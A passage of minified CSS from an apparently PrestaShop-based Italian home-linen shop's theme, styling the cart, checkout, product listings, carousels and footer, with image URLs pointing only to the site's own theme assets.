img{width:80%}.list-unstyled{padding-left:0;list-style:none}.list-unstyled li{padding:0 0 5px}.list-unstyled li span{display:inline-block;min-width:30px;vertical-align:middle}.desktop-only{display:none !important}.mobile-only{display:block !important}@media (min-width:1200px){.desktop-only{display:block !important}.mobile-only{display:none !important}}@media(max-width:767px){.desktop-column-only{display:none !important}}.text-center img{margin:0 auto}.text-left{text-align:left !important}#cookieNotice a{color:#fff}.follow_footer p{line-height:1.5}#preloader{position:fixed;left:0;top:0;z-index:99999;width:100%;height:100%;overflow:visible;background-color:#fff;background-repeat:no-repeat;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/preloader.svg');background-size:30px;background-position:center center}.d-sm-flex{display:flex;align-items:center;justify-content:space-between}@media(min-width:768px){.d-flex{display:flex;align-items:center;justify-content:space-between}.d-flex > p,.d-flex > div{flex-grow:1;flex-basis:0}.primary_block.row.row-flex > .col-xs-12.col-lg-9 > .row{display:flex}}.d-flex .h4{font-size:15px;font-weight:700}.columns{margin-left:-10px;margin-right:-10px}.columns > p{margin:0 10px}@media(min-width:768px){.row-flex{display:flex}}#opc_account_choice p{margin-bottom:0}.advice{align-items:center;border:solid 1px #eee;display:flex;margin:5px 0}.advice .fa{background:#eee;display:block;padding:10px}.advice > div{padding:0 10px}#opc_customer_details .checkbox label{font-size:11px}p.account-trigger{margin-bottom:5px}header{background:#fff}.order-opc .bg-faded .panel{border-radius:0;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;align-self:stretch;flex-grow:1}.order-opc label{font-size:13px}.order-opc .page-subheading{font-size:15px}.order-opc .form-group{margin-bottom:5px}.order-opc .selector{height:auto !important}.order-opc .table{margin-bottom:0 !important}@media only screen and (max-width:768px){#cart_title{text-align:center}#cart_title .heading-counter{display:block;float:none}.table-mobile,.table-mobile thead,.table-mobile tbody,.table-mobile tfoot,.table-mobile th,.table-mobile td,.table-mobile tr{display:block}.table-mobile thead tr{position:absolute;left:-9999px;top:-9999px}.table-mobile tr td{border:none;border-bottom:1px dotted #eee;position:relative;text-align:center;white-space:normal}.table-mobile tr td[data-title]{padding-left:50%;text-align:right}.table-mobile tr td[data-title]:before{font-weight:bold;left:6px;padding-right:10px;position:absolute;text-align:left;top:6px;white-space:nowrap;width:45%}.table-mobile tr td[data-title]:before{content:attr(data-title)}.table-mobile tbody tr:not(:last-child){border-bottom:solid 1px #000}.table-mobile tfoot{background:#eee}.table-mobile tfoot tr[colspan="7"]{display:none !important}.table-mobile tfoot tr{border-bottom:dotted 1px #ddd;overflow:hidden}.table-mobile tfoot tr td{float:left;padding:5px !important;text-align:right !important;width:50%}.table-mobile tfoot tr td.text-right{font-size:12px;text-align:left !important}.table-mobile tfoot tr td.cart_voucher{float:none;padding:10px;width:100%}#order-detail-content .product-name{margin-bottom:0}#order-detail-content #cart_voucher{background:#fff;padding:20px 10px !important}}#slide_homepage .carousel-indicators li,#slide_homepage .carousel-indicators .active{width:25px;height:3px;border-radius:0;box-shadow:none!important;border:none}#slide_homepage .carousel-indicators li{background-color:#fff}#slide_homepage .carousel-indicators .active,#slide_homepage .carousel-indicators li:hover{background-color:#4f8e91}.featured-row .feature-box > i{width:50px;height:50px}.home-banner-content .banner-content-box .banner-content{display:block;position:absolute;bottom:0;width:100%}.home-banner-content .banner-content-box .banner-content .content-box{margin:0 0 0 0;padding:0 10px 5px;width:100%;text-align:right;background:rgba(255,255,255,.85)}.home-banner-content img{width:100%}.home-banner-content .banner-content-box .banner-content .content-box h3{color:#3d7a7d;display:block;font-size:1.1em;line-height:28px}.home-banner-content .banner-content-box .banner-content .content-box p{color:#080607;display:block;font-size:.8em}.jms-banner.home-banner a{position:absolute;z-index:99;top:0;bottom:0;left:0;right:0}.jms-banner .lazy{width:100%}.banner-row{margin:auto}.banner-bottom-row{background-repeat:no-repeat}@media (min-width:768px){.banner-bottom-content{padding:145px 0}}.banner-bottom-content h2{color:#6a6a6c}.banner-bottom-content p{color:#080607}.banner-bottom-content p.content{text-transform:initial}.featured-row{padding:35px 0}.featured-row .include_content_s h2{font-size:1.4em;font-weight:700}#cart_block .price-quantity .price,#cart_block .price-quantity .quantity-formated{font-size:13px;margin-top:0}.dropdown-menu li .remove_link{right:0}.logo_column .addon-box a{display:block}header .alert{margin:0 -999px}.logo_column .addon-box{padding-top:20px;padding-bottom:20px}.jms-megamenu .nav > li > a{font-size:14px}.right_column .addon-box{text-align:center;padding:20px 8px 0}.d-block{display:block}@media (max-width:767px){.logo_column.col-xs-10{width:83.33333333%}.megamenu_column.col-xs-2{width:16.66666667%}.slider-row{display:none}.addon-box{padding:10px 9px 0 !important}.alert_column .addon-box{padding:0 10px 0 !important}.featured-row{padding:30px 0 30px}}.jms-megamenu .nav{text-align:left}.owl-carousel .owl-item img{margin:0 auto}.jms_ajax_search .search-box{border:1px solid rgba( 0,0,0,.15 );min-width:320px}@media(min-width:768px){.jms_ajax_search .search-box{min-width:520px}}@media(max-width:767px){.dropdown-menu.shoppingcart-box{left:-50vw}}.jms_ajax_search .dropdown-toggle::before{bottom:-17px}.languages-info .dropdown-toggle::before,.user-info .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-17px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}.cart-prices .cart-label,.cart-prices .price{font-size:16px}.alert{padding:10px 10px;text-transform:initial}.alert-info a,.alert span{color:#fff}.warning,.alert:not(.desktop-only):not(.mobile-only){line-height:1.2}.breadcrumb{background:none;text-align:left;color:#000;padding:10px 0 26px;margin-bottom:26px;text-transform:lowercase}.breadcrumb .content_fullpath,.breadcrumb .content_fullpath a{color:#6f6f6f}.mx-auto{margin:auto}.breadcrumb .content_category{margin-bottom:0}.breadcrumb .name_categories a,.breadcrumb .name_categories .navigation-pipe{display:none}@media( max-width:767px ){.category-hero{display:none}}#cart_summary,#order-list,.wlp_bought_list,#block-history table{table-layout:initial}@media(min-width:992px){.row-bordered{display:flex}.row-bordered > div{display:flex;flex-direction:column}.row-bordered{margin-right:-25px;margin-left:-25px}.row-bordered .col-sm-4{padding-left:25px;padding-right:25px}}.page-heading{font-size:1.29em}.page-heading.step-num span{background:#000;border-radius:50%;color:#fff;display:none;font-size:.8em;line-height:1;padding:6px;text-align:center;width:30px}#views_block{width:50px}.jcarousel{width:auto}#block-order-detail .card table{background:#fff}.label{border-radius:0}#uniform-id_country_invoice span,#uniform-id_state_invoice span{display:none}.heading-counter{float:right;font-size:.5em}#orderfees_cart_list div.checker span{top:-2px}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-right:solid 1px #ebebeb}#cart_summary{border-right:0}#cart_summary tfoot tr td{border:none}#cart_summary tfoot tr td.text-right{text-align:right !important}#cart_summary > tfoot > tr > td,#cart_summary > tfoot > tr > th,#cart_summary > thead > tr > td,#cart_summary > thead > tr > th{padding:0}#savecart{margin-top:20px;padding:15px}#savecart_response .alert{margin-bottom:10px}#savecart .form-group{margin-bottom:0}#savecart .page-subheading{padding-top:5px;padding-bottom:0;margin-bottom:0}#savecart .page-subheading small{color:#333}#savecart .page-subheading:before{content:none}#savecart .input-group-btn:last-child>.btn,#savecart .input-group-btn:last-child>.btn-group,#cart_summary .input-group-btn:last-child>.btn,#cart_summary .input-group-btn:last-child>.btn-group{margin-left:10px}#orderfees_cart_list .text-left{text-align:left}.table-noborder,.table-noborder > thead > tr > th,.table-noborder > thead > tr > td,.table-noborder > tbody > tr > th,.table-noborder > tbody > tr > td{border:none}#cart_summary > tfoot > tr > td{text-align:right}#coupon-collapse .input-group-btn{float:left;margin-top:3px}.order_carrier_content table{table-layout:initial}.order_carrier_content table > tbody > tr > td{text-align:left}.order_carrier_content table > tbody > tr > td.delivery_option_price{width:90px}#opc_payment_methods .payment_module{padding:0}.unvisible{display:none}#opc_payment_methods label.payment_module{border:none;display:block;font-weight:normal;margin-bottom:1.5em}#opc_payment_methods label.payment_module p{border:1px solid #f0f0f0;cursor:pointer;display:block;line-height:1.5rem;margin:0;padding:15px 10px 15px 10px;height:62px}#opc_payment_methods label.payment_module input[type=radio]{display:none !important}#opc_payment_methods label.payment_module input[type=radio]:checked + p .checked{display:block}#opc_payment_methods label.payment_module input[type=radio]:checked + p{border-color:green}#opc_payment_methods label.payment_module .checked{display:none}.place-order{margin-top:20px}.place-order.disabled a{opacity:0.5;pointer-events:none}#errors-container{margin-top:5px}#payWithAmazonMainDiv,#opc_payment_methods .payment_module .button_container{display:block;margin-top:7px}label[for="cgv"],label[for="gift"]{line-height:1}label[for="cgv"] div.checker,label[for="gift"] div.checker{position:absolute}label[for="cgv"] > span,label[for="gift"] > span{display:inline-block;margin-left:25px}label[for="cgv"] div.checker span,label[for="gift"] div.checker span{top:0}.form-group label{line-height:1.2}.address_update{border-top:none;margin-top:10px;padding-top:0}#address_delivery .address_dni,#address_delivery .address_vat_number,#address_delivery .address_company{display:none}#opc_account .addresses .address.address-box{font-size:13px}#opc_account .addresses .address.address-box li{line-height:1.4}#uniform-id_contact.selector{height:auto}footer .footer-top{padding:30px 0 0}footer .addon-box{font-size:13px}footer .addon-title h3,footer .block .title_block{font-size:15px}footer .footer-bottom .container #paiement_logo_block_left{padding-top:0}footer #social_block .find-us li{margin-right:10px}footer #social_block .find-us li a span{font-size:35px}footer a:hover,footer a:focus,footer a:active{color:#f3f3f3}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#fff;color:#9d9a92;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:active,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:focus{background:#eee;color:#9d9a92}@media(min-width:768px){ul.myaccount-link-list{display:flex;flex-wrap:wrap}ul.myaccount-link-list li{text-transform:initial;white-space:nowrap;border:solid 1px #ddd !important;text-transform:initial;flex-basis:20%;margin-bottom:10px;margin-right:10px;padding:0 0 0 0}ul.myaccount-link-list li a{display:block;padding:20px}}.addresses .address ul{border:solid 1px #ebebeb;margin-bottom:20px;padding:15px}.address_update .button{margin-right:10px}.history_link .footable-toggle{display:none}.wlp_bought .product_image a{width:auto}.checkout-info{text-align:center}.product-preview:hover .preview::before{content:none}.product-preview .preview a.product-image:hover::before{opacity:1}.product-preview .preview a.product-image::before{content:none;width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .preview{overflow:hidden}.product-preview .preview a.product-image img{transition:transform .2s}.product-preview .preview a.product-image:hover img{transform:scale( 1.1 )}.content_scene_cat p{text-transform:initial}.product-preview .product-btn.disable{visibility:hidden}#product_list.products-list-in-row .product-preview .preview{width:20%}#product_list.products-list-in-row .product_action .addToWishlist,#product_list.products-list-in-row .product_actions{display:none}.cat_desc{display:block;text-align:left}.layered_filter ul li a span{color:#7b7b7b;display:inline;font-size:.8em}#layered_block_left #enabled_filters{padding:15px;border:1px solid #e9e9e9}#layered_block_left #enabled_filters li a{float:none}.product-link-category-spacer{display:block;height:14px;margin-bottom:3px}.filters-panel-bottom{margin-bottom:30px}.product-preview .preview{background:#fff;position:relative;text-align:center}.product-preview .product-btn{height:auto;line-height:initial;padding:10px}.product-preview .product-btn.addToWishlist,.product-preview .product-btn.ajax_add_to_cart_button{transform:initial;-moz-transform:initial;-webkit-transform:initial;-o-transform:initial;-ms-transform:initial}.amzPayments .fa{margin-top:3px}.product-preview .product-btn.addToWishlist{position:absolute;z-index:99;border-radius:50%;background:#e5f5f7;width:35px;height:35px;font-size:15px;text-align:center;top:14px;right:0;padding:8px;border:1px solid #d9ebec;color:#8fc0c3}.product-preview .product-btn.cart-button{font-size:13px;vertical-align:top;width:100%}header{border-bottom:solid 1px #508E92}.required.opc-required{margin:0}#container_express_checkout{margin-top:20px;text-align:right}.btn-default.jms-slide-content.fs_obj{width:auto !important;height:auto !important}.h4.alternative{margin-top:10px;font-size:13px;text-transform:uppercase}.my-3{margin-top:15px}#product_list.products-list-in-row .product-preview{margin-bottom:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{padding:10px 25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:15px;text-transform:uppercase;vertical-align:initial}.product-preview .product-btn.cart-button{text-transform:uppercase}#product_list.products-list-in-row .product-preview .product-info .product-list-info{border:none;margin-top:10px;padding-top:initial}.product-preview .product-info .product-link-category{color:#000;font-size:12px;font-weight:bold;text-transform:uppercase;line-height:1.2}.product-preview .product-info .product-link{font-size:13px;line-height:1.2}.product-preview .product-info .price{font-size:13px;font-weight:400;line-height:1.2}.h4 .product-link-manufacturer{font-weight:900;font-size:20px;text-transform:uppercase}h1.product_name{font-size:18px;font-weight:400;text-transform:initial}.pb-right-column .product_information label::before{content:none}#product-image-block{border:none}.jcarousel li{margin-bottom:10px;height:auto}.jcarousel-control-prev,.jcarousel-control-next{width:50px}#views_block{margin-right:0}#product-image-block{width:calc(100% - 50px);width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-o-calc(100% - 50px)}.availability_statut{text-transform:uppercase}.sidebar div{margin-bottom:40px}.sidebar div strong,.sidebar div small{display:block;line-height:1}.card-title{margin-bottom:20px}.card-title .product_name{line-height:1;margin-bottom:5px}.card-title .product_information{line-height:1;display:block}.pb-right-column .content_prices,.pb-right-column #attributes{margin-bottom:0}.pb-right-column .product_shipping{margin:10px 0}.pb-right-column .our_price{float:none}#quantity_wanted_p{float:none !important}#quantity_wanted_p label{float:none;display:block}@media (max-width:991px){.pb-right-column .box-cart-bottom .exclusive.product-btn{width:auto}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:inline-block}.pb-right-column .box-cart-bottom .product-btn{margin-right:4px}}.primary_block.row{margin:0 -20px 10px;padding-bottom:30px}.sidebox{border:solid 1px #e9e9e9;line-height:1.5;margin-bottom:20px}.sidebox-body{color:#777777;font-size:13px;padding:10px}.sidebox-body p{margin:0}.sidebox .h4{background:rgba(80,142,146,.05);color:#508E92;font-size:13px;margin:0 0;padding:5px 10px}.font-bold{font-weight:700}.product_shipping .boxed{border:solid 1px #e9e9e9;padding:0 10px}.product_shipping_time strong{color:#5cb85c}.post-meta{overflow:hidden}.blog-post .blog-intro{border-top:none;margin-top:0;padding-bottom:20px}a,.btn,.product-btn,.btn-default,.back-to-top{-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.btn-sm{font-size:13px !important}.btn-xs{font-size:11px !important;padding:5px 15px}.btn-primary{background:#000000;color:#fff}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{background:#ffffff;color:#000000}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#9d9a92;border-color:#9d9a92;color:#fff}p.display-btn{margin-bottom:5px}#submitMessage:hover,#submitMessage:active,#submitMessage:focus,#submitBecomeSupplier:hover,#submitBecomeSupplier:active,#submitBecomeSupplier:focus,.footer_links .btn-primary:hover,.shoppingcart-box .btn-default:hover,.order-opc .btn-default:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:focus,.footer_links .btn-primary:active,.shoppingcart-box .btn-default:active,.order-opc .btn-default:active{background:#508E92;border-color:#508E92;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover,.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#9d9a92;color:#fff}.btn-text{text-transform:uppercase}.banner-bottom-row .container{background-image:url( '../img/offerte.jpg' );background-size:contain;background-attachment:inherit;background-position:100% 50%;background-repeat:no-repeat}@media(min-width:768px){.text-sm-left{text-align:left}.text-sm-right{text-align:right}}.ml-3{margin-left:0}.mr-3{margin-right:1.5rem}.mr-2{margin-right:1rem}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{min-height:auto}textarea{resize:vertical}@media(min-width:768px){.jcarousel{height:350px}}.label.small{font-size:.8em}footer #social_block .find-us li{float:none}footer a,footer .addon-desc,footer #social_block .find-us li a{color:#fff}footer .footer-bottom .container{border-top:none}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #fff;color:#fff}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{right:0}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-center img{height:50px}footer .footer-center .container{border-top:1px solid #fff;border-bottom:1px solid #fff}input.uniform-input,select.uniform-multiselect,textarea.uniform,input.uniform-input.hover,select.uniform-multiselect.hover,textarea.uniform.hover,input.uniform-input.focus,select.uniform-multiselect.focus,textarea.uniform.focus{border-color:#ebebeb;color:#606060;-webkit-box-shadow:none;box-shadow:none}.address li::before{content:none}#back-to-top{z-index:999}.sort-select form{min-width:100px}.contact-form-box .submit{text-align:left}.h1,.addon-title h3,.addon-desc,.featured-row .include_content_s h2,#cart_title{color:#6a6a6c}@media (min-width:768px){.jms-row.banner-row .layout-column .addon-box{margin-top:10px;margin-right:5px;margin-left:5px;margin-bottom:6px}.jms-row.banner-row .layout-column:first-child .addon-box{margin-left:0;margin-right:10px}.jms-row.banner-row .layout-column:last-child .addon-box{margin-right:0;margin-left:10px}}.banner-bottom-row .container{background-size:85%}#content-wrap{background:#f8f9fa}.banner-bottom-row{background:#fff}.product-preview{border:none;background:#fff;position:relative;text-align:center}.product-preview .preview{border:none}.product-preview .product_actions{opacity:0;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.product-preview:hover .product_actions{opacity:1}.product-preview .product-btn.cart-button{background:#508E92;border:none}.product-preview .product-btn.cart-button:hover{background:#67aeb3;color:#fff}.product_actions .product-btn .lnr{display:none}#product_list.products-list-in-row .product-preview .product-info{padding:20px}#product_list.products-list-in-row .product-preview .product-btn.cart-button,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{min-width:300px;padding:10px 25px;width:auto;border:none}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:hover,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:focus,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:active{background:#67aeb3;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{border:none;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn .lnr,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button .lnr{display:none}.cat_desc::after{content:none}.featured-row{border-bottom:solid 1px #ddd}.card{background:#fff}.order-opc .row-bordered{margin-left:0;margin-right:0}.order-opc .row-bordered .col-xs-12.col-sm-4{background:#fff;padding-top:20px;padding-bottom:20px}#login-btn,#guest-btn,#account-btn{border:none;font-weight:bold}.slider-row,.featured-row,.banner-row{background:#fff}.banner-row{max-width:auto !important}.banner-row .container-fluid{max-width:1920px !important}.jms-popup button,.shoppingcart-box .btn-default{background:#508E92;border:none}.jms-popup button,.shoppingcart-box .btn-default:hover{background:#67aeb3;color:#fff}.title_block_sub,#accordion .page-product-heading a,.title_block.widget-title,.breadcrumb .content_category{color:#6a6a6c}@media (min-width:1200px) and (max-width:1440px){.banner-bottom-row .container{background-size:75%}}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{margin-top:0}#accordion{margin-bottom:25px}.order-opc .row-bordered{padding-top:15px;padding-bottom:15px}.order-opc .cart_navigation.clearfix{display:none}#product-image-block{background:#fff}#image-block,#view_full_size,#product-image-block{height:100%}#bigpic{margin-top:20px}ol{list-style:none}.owl-carousel.owl-theme .owl-controls{display:block}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 10px);top:-moz-calc(50% - 10px);top:-webkit-calc(50% - 10px);top:-o-calc(50% - 10px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;box-shadow:none;-webkit-box-shadow:none}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center;margin-right:initial;margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center;margin-right:-10px;margin-left:initial}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center}.border-top-separator{border-top:solid 1px #b3b0a6;padding-top:20px}.follow_footer #newsletter_block{margin-top:9px}.footer-top .addon-title h3,.footer-top .title_block{font-weight:bold !important}.feature-box i{width:50px;height:50px;display:block;margin:auto}.feature-box i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) no-repeat}.feature-box i.icon-reviews{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/recensioni.svg) no-repeat}.feature-box i.icon-customer{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/customer.svg) no-repeat}.feature-box i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat}.featured-row .include_content_s p{line-height:1.5;font-size:14px}.featured-row .layout-column:not(:last-child) .include_content_s p{margin-top:5px}footer ul li{padding:0 0;line-height:1.6}footer .block .title_block,footer .addon-title{margin-bottom:9px}footer .follow_footer #newsletter_block{margin-bottom:16px}footer .footer-bottom .container{padding:24px 0 35px}@media(min-width:992px) and (max-width:1199px){.jms-megamenu .nav{text-align:left}.logo_column img{max-width:30%;margin:auto}.banner-bottom-content{width:50%;padding:70px 0}.featured-row .include_content_s h2{font-size:1.2em}#quantity_wanted_p{margin-bottom:0}#savecart .page-subheading{padding-top:0;margin-top:-4px}#savecart small{display:block}.order-opc .row-bordered{display:block}.row-bordered .col-center{border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}footer .follow_footer #newsletter_block .form-group #newsletter-input{font-size:11px}}.jms-mail-1 + label{display:none}.close-button{background:#4f8e91}@media (max-width:767px){.filters-panel{margin-bottom:0}.breadcrumb{padding:10px 0 0;margin-bottom:15px}.content-aside{margin-bottom:0}footer{margin-top:30px}.sort-select{text-align:left}.right_column{margin-top:20px}.banner-bottom-row .container{background:none}.featured-box-column{margin-bottom:0}.footer-top,.footer-top .addon-title,.footer-top .title_block{text-align:center !important}.pb-right-column #quantity_wanted_p{margin-bottom:0}#accordion .page-product-box{padding:15px}#product-image-block,#views_block{width:100% !important}.blockproductscategory.accessories_block h3{font-size:21px;font-weight:bold}#views_block .jcarousel-control-prev,#views_block .jcarousel-control-next{opacity:1 !important}.jcarousel li{margin:0 5px !important}.jcarousel-control-prev,.jcarousel-control-next{bottom:-10px;margin-bottom:0 !important;opacity:0.9 !important;top:initial !important}button .text-button{font-size:14px !important}.right_column{width:100% !important;text-align:center}.filters-panel-bottom .pagination,.filters-panel-bottom .pagination .pagination-left{text-align:center}.filters-panel-bottom ul.pagination{margin-top:8px}}@media(max-width:1199px){.product-preview .product_actions{opacity:1}}@media(max-width:350px){header .addon-box{padding:10px 5px 0 !important}}@media( max-width:1199px ){#savecart small{display:block;margin-bottom:5px}.row-bordered .col-center{margin-top:15px;margin-bottom:15px;border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}}@media (min-width:768px) and (max-width:991px){.logo_column{width:33.33333333%}.container{padding-left:15px;padding-right:15px}.megamenu_column{width:16.66666667%;text-align:center}.right_column{text-align:right}.banner-bottom-content{padding:50px 0;width:50%}.featured-row{padding:15px 0}.featured-box-column .addon-box{margin:5px 0}footer .footer-top .layout-column.follow_footer{margin-bottom:0}.category footer{margin-top:0}.jms-banner.home-banner.block{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#accordion .page-product-box{padding:15px}#bigpic{transform:translateY(40%);-webkit-transform:translateY(40%);-moz-transform:translateY(40%);margin-top:0}#savecart .form-group{margin-top:20px}.order-opc footer{margin-top:30px}}@media (min-width:1440px){#accordion{margin-top:20px}}button .lnr{display:none}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:16px;margin-left:0}#accordion .page-product-box .page-product-heading a::after{content:none}#cartAmzBtn-register{margin-bottom:5px}#layered_block_left #enabled_filters,.content-aside-inner .block{padding:17px 10px;background:#fff;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1)}#layered_block_left #enabled_filters h2,.content-aside-inner .block h2{border-bottom:dotted 1px #ccc;padding-bottom:10px;margin-bottom:10px !important;line-height:1}.content-aside-inner #categories_block_left .block_content > ul > li > a{text-transform:uppercase}.content-aside-inner #categories_block_left .block_content > ul > li > a.selected{font-weight:bold}.content-aside #categories_block_left.block .title_block::before,#layered_form .title_block_sub::before{display:none}#categories_block_left li,#layered_block_left ul li{line-height:25px}.filters-panel{border-bottom:1px solid #ccc;border-top:1px solid #ccc}.product-carousel .product-preview,.product_list .product-preview,.accessories-carousel .product-preview{box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.ui-slider-horizontal .ui-slider-range{background:#d2e8ea none repeat scroll 0 0}.product-main{background:#fff;padding-left:15px;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding-bottom:50px}#accordion{background:#fff;padding:15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin-bottom:0}#accordion .page-product-box .page-product-heading{font-size:1em}#accordion .page-product-box .card-body{font-size:13px}#accordion .page-product-box .card-body{padding-bottom:0;line-height:1.6}.side-container{background:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding:15px;border-top:solid 3px #508E92}.sidebox{border:none}.sidebox:not(:last-child){border-bottom:dotted 1px #ddd}.sidebox .h4{background:none}body.product .breadcrumb{margin-bottom:0}.product_shipping .availability_statut,.product_shipping .boxed .small{line-height:1}.product_shipping .availability_statut{margin-bottom:8px}.product_shipping .boxed{padding:10px}.sidebox .text-success{color:#5cb85c}.attribute_label{font-weight:bold !important;color:#4f8d92;text-transform:uppercase}.pb-right-column .attribute_fieldset .attribute_list div.selector{border:none;padding-right:30px !important;height:30px;line-height:28px;overflow:visible}.pb-right-column .attribute_fieldset .attribute_list div.selector::before{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px;border:1px solid #ebebeb;padding:0 8px;position:absolute;top:0;right:0;z-index:0}.pb-right-column .attribute_fieldset .attribute_list div.selector span{border:1px solid #ebebeb;padding:0 10px;height:30px;line-height:30px}.pb-right-column .attribute_fieldset .attribute_list div.selector span::after{display:none}#attributes{margin-top:10px}#quantity_wanted_p{padding-top:0 !important}.order-opc .row-bordered > div{background:#fff;padding:10px 15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92}@media (min-width:1200px){.order-opc .row-bordered > div{margin-left:7px;margin-right:7px}}.order-opc .row-bordered > div:first-child{margin-left:0}.order-opc .row-bordered > div:last-child{margin-right:0}#order-detail-content{overflow:visible}#cart_summary{border:none !important;border-top:solid 3px #508E92 !important}#cart_summary thead{box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary thead th{font-size:15px}#cart_summary tbody{box-shadow:0 1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary td,#cart_summary th{border:none !important}#cart_summary tbody td{border-bottom:solid 1px #ddd !important}#cart_summary th{border-bottom:solid 1px #ddd !important;padding:12px 8px !important;color:#508E92}.text-right{text-align:right !important}.cart-side-section{background:#fff;padding:10px 15px;box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92 !important;margin-bottom:20px}.cart-side-title{font-weight:bold;font-size:12px;color:#333333;text-transform:uppercase}.cart-side-title .fa{float:right;margin-top:8px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.cart-side-section 